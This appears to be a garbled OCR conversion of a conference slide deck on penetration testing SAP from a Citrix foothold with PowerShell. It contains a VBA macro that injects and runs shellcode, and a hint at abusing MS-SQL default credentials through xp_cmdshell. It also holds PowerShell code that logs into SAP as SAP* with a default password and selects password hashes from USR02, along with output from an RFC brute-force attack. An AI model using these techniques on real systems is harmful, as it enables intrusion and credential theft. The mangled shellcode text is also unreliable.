    sShe11Code = sShe11Code + Chr(6H57) +\epsilon H6A) + Chr(\epsilon H0sShe11Code = sShe11Code + Chr(6H3C) +HSB + Chr (\varepsilonHSS
                                                               OK
    sShe11Code = sShe11Code + Chr(6HC3) +\sqrt{\text{GHz}} + Chr (\text{GHz}
```
 $\sigma$ ShellCode = sShellCode + Chr(&HC1) + Chr(&HE2) + Chr(&H2) + Chr(&H1) + Chr(&HD1)  $\sigma$ ShellCode = sShellCode + Chr(&HC9) + Chr(&H31) + Chr(&HDB) + Chr(&H31) + Chr(&HD2) sShellCode = sShellCode + Chr(&HEO) + Chr(&HEE) + Chr(&H31) + Chr(&HCO) + Chr(&H81 sShellCode = sShellCode + Chr( $\epsilon$ HO) + Chr( $\epsilon$ HO) + Chr( $\epsilon$ HO) + Chr( $\epsilon$ HO) + Chr( $\epsilon$ HO) + sShellCode = sShellCode + Chr(&H2O) + Chr(&H73) + Chr(&H68) + Chr(&H65) + Chr(&H6C)

IpMemory = VirtualAlloc(O&, Len(sShellCode), MEM COMMIT, PAGE EXECUTE READWRITE) lResult = WriteProcessMemory(-1&, lpMemory, sShellCode, Len(sShellCode), O&)

https://blog.didierstevens.com/2008/10/23/excel-exercises-in-style/

Gen\_macro.py or Didier Stevens tools

End Sub

![](_page_21_Picture_6.jpeg)

![](_page_21_Picture_7.jpeg)

 $1$ Result = CreateThread(0g, 0g, 1pMemory, 0g, 0g, 0g)

 $sShe11Code = sShe11Code + Chr(SH11) +$ 

![](_page_21_Picture_8.jpeg)

 $$HH1 + Chr($H0)]$ 

MS Office Happy hacker: SQL queries

SQL queries can be performed from Excel

- •For MS-SQL, could be used to take advantage of the "SA" account default password:
	- if there is XP\_cmdshell procedure, you know what to do  $\odot$
- •For Oracle Native SQL queries

![](_page_22_Picture_46.jpeg)

![](_page_22_Picture_7.jpeg)

![](_page_22_Picture_8.jpeg)

![](_page_22_Picture_9.jpeg)

![](_page_22_Picture_10.jpeg)

### Go-outside Citrix context: MS Office Happy hacker: SQL queries

![](_page_23_Picture_45.jpeg)

![](_page_23_Picture_2.jpeg)

![](_page_23_Picture_3.jpeg)

![](_page_23_Picture_4.jpeg)

![](_page_23_Picture_5.jpeg)

![](_page_23_Picture_6.jpeg)

![](_page_23_Picture_7.jpeg)

### Go-outside Citrix context: MS Office Happy hacker: SAP client in VBA

#### It seems possible with some activeX

![](_page_24_Picture_33.jpeg)

![](_page_24_Picture_34.jpeg)

#### More information here:

https://blogs.sap.com/2017/02/09/how-to-use-dotnet-connector-nco-inside-vba/

![](_page_24_Picture_6.jpeg)

![](_page_24_Picture_7.jpeg)

![](_page_24_Picture_8.jpeg)

![](_page_24_Picture_9.jpeg)

# Basis of my approach

On Citrix I can :

- Obtain a PowerShell prompt
- Import files
- Now, how can I run some tests automatically on SAP ?

![](_page_25_Picture_5.jpeg)

![](_page_25_Picture_6.jpeg)

![](_page_25_Picture_7.jpeg)

From PowerShell the simple way to reach SAP RFC without installing anything: just drop and load sapnco.dll & sapnco utils.dll

```
#-Begin---------------------
 #-Function Invoke-SAPFunctionModule------------------------------
   Function Invoke-SAPFunctionModule {
     \texttt{src} = [\texttt{Reflection} \texttt{Rasmbly} : \texttt{loadFile("C:\Program Files (x86) \SAP \SAP \texttt{Contectors  x64 \sapnoc. dll"})$rc = [Reflection.Assembly]::LoadFile("C:\Program Files (x86)\SAP\SAP DotNetConnector3 x64\sapnco utils.dll")
     #-Sets connection parameters----------------------
       $cfgParams = New-Object SAP. Middleware. Connector. RfcConfigParameters
       $cfgParams.Add("NAME", "TEST")
       $cfgParams.Add("ASHOST", "X.X.X.X")
       $cfgParams.Add("SYSNR", "00")
       $cfgParams.Add("CLIENT", "001")
       $cfgParams.Add("USER", "SAP*")
       $cfgParams.Add("PASSWD", "MasterECC6")
```
![](_page_26_Picture_3.jpeg)

![](_page_26_Picture_4.jpeg)

![](_page_26_Picture_5.jpeg)

NCo can be downloaded from the support Web site: <https://websmp201.sap-ag.de/public/connectors> <http://service.sap.com/connectors>

You need to sign in with your SAP Service account.

![](_page_27_Picture_3.jpeg)

![](_page_27_Picture_4.jpeg)

![](_page_27_Picture_5.jpeg)

![](_page_28_Picture_1.jpeg)

![](_page_28_Picture_2.jpeg)

![](_page_28_Picture_3.jpeg)

![](_page_28_Picture_4.jpeg)

![](_page_28_Picture_5.jpeg)

vente-privee

#### Then it's really easy to call SAP Function module via RFC.

```
[SAP.Middleware.Connector.IRfcFunction]$rfcFunction =
 $destination.Repository.CreateFunction("/SDF/GEN PROXY")
#-Sets import parameter-------------------------------
 [SAP.Middleware.Connector.IRfcTable]$Input =
 SrfcFunction.GetTable("INPUT")
 SInput. Append ()
 $Input.SetValue("FB NAME", "/SDF/RBE NATSQL SELECT")
#-Here GetValue instead GetTable
 [SAP.Middleware.Connector.IRfcTable1$Params = $Input.GetValue("PARAMETERS")
 SParams. Append ()
 SParams. SetValue ("PARAM", "MAX ROWS")
 SParams. SetValue ("VALUE", "999")
 SParams. Append ()
 $Params. SetValue ("PARAM", "SQL TEXT")
 SParams. SetValue ("VALUE", "SELECT BNAME, BCODE FROM USR02"")
#-Calls function module--------------------------------
  $rfcFunction. Invoke ($destination)
#-Shows export parameters-
 Write-Host $rfcFunction.GetValue("RESULT")
```
Ethical Hacking | UIF & Conferences

![](_page_29_Picture_3.jpeg)

### From now on, all credits to

```
Onapsis - (@marianonunezdc, @jsansec) …
ERPScan – Dmitry Chastuhin (@_chipik)
ERPSEC - Joris van De Vis (@jvis)
Chris John Riley (@ChrisJohnRiley)
Dave Hartley (@nmonkee)
Martin Gallo (@MartinGalloAr)
```
My script is a simple powershell re-implementation of popular & effective techniques of all public tools \*such as\* Bizploit, Metasploit auxiliaries, or python scripts available on Internet. There is no new vulnerability or undisclosed vulnerability as part of this aggregation.<br>UniverShell:/\* **51AAS** 

# Simple SAP\_SYSTEM\_INFO example

![](_page_31_Picture_11.jpeg)

![](_page_31_Picture_2.jpeg)

![](_page_31_Picture_3.jpeg)

![](_page_31_Picture_4.jpeg)

#### **Simple RFC bruteforce attack**

![](_page_32_Figure_1.jpeg)

PS C:\PowerSAP\public\powersap\Standalone\rfc> .\Invoke-RFC\_bruteforce.ps1 cmdlet BF at command pipeline position 1 Supply values for the following parameters: targetinput: 172.16.141.12 try again try again

 $== =$  SUCCESS  $==$ 

RFC\_PING successful SAP\* MasterECC6 001

 $===$  SUCCESS  $==$ 

RFC PING successful SAPCPIC ADMIN 000

 $== =$  SUCCESS  $==$ 

RFC PING successful SAPCPIC ADMIN 001

PS C:\PowerSAP\public\powersap\Standalone\rfc>

![](_page_32_Picture_10.jpeg)

![](_page_32_Picture_11.jpeg)

![](_page_32_Picture_12.jpeg)

![](_page_32_Picture_13.jpeg)

#### l Interesting remote RFC FM GEN\_PROXY to call local RFC FM RBE\_NATSQL\_SELECT

#### Credits to Joris van De Vis (@jvis).

vente-pr

![](_page_33_Picture_19.jpeg)

# SAP Management Console SOAP Interface

#### Credits Chris John Riley (@ChrisJohnRiley).

![](_page_34_Picture_86.jpeg)

vente-privee  $\mathcal Y$ 

UniverShell:/\* **51** 

SAPControl implemented:

- **GetEnv**
- GetAccessPoint
- GetInstanceProperties
- GetProcessList
- GetProcessParameter
- GetStartProfile
- **GetVersionInfo**

![](_page_34_Picture_87.jpeg)

Windows PowerShel

C:\Power8AP\soan> \Inuoke-

GROUP

SGetInstanceProperties yml

# SAP /sap/bc/soap/rfc SOAP Service RFC\_READ\_TABLE Function Dump Data

#### • Credits to SAP Hacking mentors :p

![](_page_35_Picture_26.jpeg)

![](_page_35_Picture_3.jpeg)

![](_page_35_Picture_4.jpeg)

![](_page_35_Picture_5.jpeg)

![](_page_36_Picture_0.jpeg)

Hope it will works :p

![](_page_36_Picture_2.jpeg)

![](_page_36_Picture_3.jpeg)

![](_page_36_Picture_4.jpeg)

### PowerSAP tool

All scripts to assess SAP via PowerShell will be released on:

- <https://github.com/airbus-seclab>
- SAP RFC modules implemented:
	- –rfc\_ping
	- –rfc\_sysinfo
	- –rfc\_brute\_login
	- –rfc\_sxpg\_call\_system
	- –rfc\_readtable\_via\_gen\_proxy

–…

–…

• SAP SOAP attacks –mgmt-con-soap –soap\_rfc\_ping –sap\_soap\_rfc\_brute\_login –sap\_soap\_rfc\_read\_table vente-privee UniverShell:/# 51AACK

![](_page_37_Picture_12.jpeg)

# People who like this sort of thing will find this the sort of thing they like.

Questions ?

Thanks to UniverShell crew and vente-privee for the hosting.

Thanks to all my colleagues at AGI for all the fun we have day to day :p

![](_page_38_Picture_4.jpeg)

![](_page_38_Picture_5.jpeg)

![](_page_38_Picture_6.jpeg)